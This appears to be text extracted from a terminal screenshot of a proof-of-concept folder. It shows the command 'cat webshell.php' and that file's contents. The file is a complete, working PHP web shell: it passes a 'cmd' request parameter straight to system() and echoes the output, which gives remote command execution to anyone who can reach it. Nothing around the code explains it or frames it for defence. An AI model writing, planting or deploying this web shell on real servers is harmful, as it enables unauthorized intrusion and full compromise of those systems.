 dottak@QWOEIQJWEOIJ:~/Desktop/PoC — 80×10
⌥⌘1
➜ PoC cat webshell.php
<?php
    if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
    }
?>
-zsh
~/Desktop/PoC